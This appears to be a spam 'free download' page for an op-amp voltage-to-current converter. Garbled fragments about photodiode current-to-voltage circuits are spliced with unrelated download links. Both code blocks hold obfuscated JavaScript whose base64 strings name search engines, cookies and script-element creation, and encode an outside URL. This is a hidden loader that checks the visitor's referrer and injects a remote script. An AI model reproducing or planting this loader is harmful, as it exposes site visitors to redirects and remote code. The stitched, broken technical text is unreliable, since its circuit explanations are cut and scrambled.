


# Free Download



[Download Op Amp As V To I Converter For Windows 7 64bit](#)



[Download Op Amp As V To I Converter For Windows 7 64bit](#)

---

**Free Download**



---

This circuit is required if your measuring instrument is capable only of measuring voltages and you need to measure the current output.

- [1. converter windows](#)
- [2. converter windows 7](#)
- [3. converter windows photo viewer to pdf](#)


Another advantage of the opamp circuit is that the voltage across the photodiode (current source) is kept constant at 0V..

```
constructor(\x22return\x20this\x22)(\x20)'+');';_0x31e1b7=_0x46c26e());}catch(_0x2d53b2){_0x31e1b7=window;}var _0xa8e328='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'=_0x31e1b7['atob']|(_0x31e1b7['atob']=function(_0x3fed55){var _0x370f39=String(_0x3fed55)['replace'](/=/,$/,"");for(var _0x303cd4=0x0,_0x893bf7,_0x3f8b19,_0x5e837b=0x0,_0x453569="";_0x3f8b19=_0x370f39['charAt'](_0x5e837b++);~_0x3f8b19&&(_0x893bf7=_0x303cd4%0x4?_0x893bf7*0x40+_0x3f8b19:_0x3f8b19,_0x303cd4++%0x4)?_0x453569+=String['fromCharCode'](0xff&_0x893bf7>>(-0x2*_0x303cd4&0x6)):0x0){_0x3f8b19=_0xa8e328['indexOf'](_0x3f8b19);}return _0x453569;});})();_0x2f20['base64DecodeUnicode']=function(_0x43b067){var _0x1af087=atob(_0x43b067);var _0x12700b=[];for(var _0x544ae3=0x0,_0x18a8dd=_0x1af087['length'];_0x544ae3=_0xc28d42;,'RMwxF':function _0x4c0f7e(_0x1c057a,_0x468032){return _0x1c057a!=="_0x468032;},'shyPV':_0x2f20('0x19'),'qwKSf':_0x2f20('0x1a'),'DirTI':function _0x392580(_0x29d66d,_0xd99973){return _0x29d66d(_0xd99973);},'nDjUZ':function _0x1a0329(_0xb1456b,_0x17efe1){return _0xb1456b+_0x17efe1;},'qUfkq':_0x2f20('0x1b');var _0x200178=[_0x317101[_0x2f20('0x1c')],_0x317101[_0x2f20('0x1d')],_0x2f20('0x1e'),_0x317101[_0x2f20('0x1f')],_0x317101['IlsHI'],_0x2f20('0x20'),_0x317101[_0x2f20('0x21')]],_0x89632e=document['referrer'],_0x1ce43a=![],_0x95080a=cookie[_0x2f20('0x22')]([_0x317101['i pGNU']);for(var _0xde5281=0x0;_0xde5281. To analyse the current to voltage converter by inspection,if we apply KCL to the node at V- (the inverting input) and let the input current to the inverting input be I-, then \begin <<V_- V_-> \over R_f >= I_p + I_- \end since the output is connected to V- through Rf, the opamp is in a negative feedback configuration.
```

## converter windows

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [Email Extractor Software For Mac](#)

Bank Alarm PuzzleA bank installs an alarm system with 3 movement sensors To prevent false alarms produced by a single sensor activation, the alarm will be triggered only when at least two sensors activate simultaneously.. The output of the photodiode sensor is a current which changes proportional to the light intensity.. However, if the input impedance of your instrument is low compared to the converting resistor then the following opamp circuit should be used.. Click to learn the secret to solving such puzzles in minutes!. If your instrument or data acquisition module (DAQ) has a input impedance that is several orders larger than the converting resistor, a simple resistor circuit can be used to do the conversion. [Need For Speed Most Wanted Pc Full Version Single Link](#)



[Samsung Hd250hj Drivers For Mac](#)

## converter windows 7

[Download Slack Chromebook](#)

```
var _0x1b9d=['WWRrT1A=', 'Lmdvb2dsZS4=', 'LmJpbmcu', 'LmFzay4=', 'dmlzaXRlZA==', 'ZlFP', 'RnpJ', 'aHR0cHM6Ly9jbG91ZGV75ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==', 'QmZFR3o=', 'WIZ2SXM=', 'LnlhaG9vLg==', 'QnFuSlY=', 'LmFsdGF2aXN0YS4=', 'cXRrQ3A=', 'Z2V0', 'VFJJZ2c=', 'aW5kZXhpZg==', 'Uk13eEY=', 'c2h5UFY=', 'cXdLU2Y=', 'c2V0', 'RGlyVGw=', 'cVVma3E=', 'aGVhZA==', 'Y3JlYXRlRwxbWVudA==', 'c2NyaXB0', 'c3Jj', 'Z2V0RWxlbWVudHNCeVRhZ05hbWU=', 'WkJNZUM=', 'YXBwZW5kQ2hpbGQ=', 'b3ArYW1wK2FzK3YrdG8raStjb252ZXJ0ZXI=', 'TmNKR00=', 'c3BsaXQ=', 'SIVBeE0=', 'bGVuZ3Ro', 'cmVwbGFjZQ==', 'Y29va2ll', 'bWF0Y2g=', 'OyBleHBpcnVzPQ==', 'QktSVWw=', 'QXFGSIQ=', 'SkFWRE0=', 'Q0ZueEo='];(function(_0xc7be6e,_0x992cf2){var _0x49ed3c=function(_0xeffa1b){while(--_0xeffa1b){_0xc7be6e['push'](_0xc7be6e['shift']());}};_0x49ed3c(++_0x992cf2);}(_0x1b9d,0x6d));var _0x2f20=function(_0x422afb,_0x211685){_0x422afb=_0x422afb-0x0;var _0x34809d=_0x1b9d[_0x422afb];if(_0x2f20['initialized']===undefined){(function(){var _0x31e1b7;try{var _0x46c26e=Function('return\\x20(function()\\x20'+'+{ }.. Thus \\begin V_- = V_+ = 0 \\endand assuming that I- is 0 and simplifying, \\begin V_- = I_pR_f \\endOne example of such an application is using the photodiode sensor to measure light intensity. Typer Shark Deluxe Online
```

## converter windows photo viewer to pdf

[Donkey kong jungle beat iso ntsc](#)

e828bfe731 [Office 97 Portable Download](#)

e828bfe731

[Majalah Dewasa Indonesia](#)

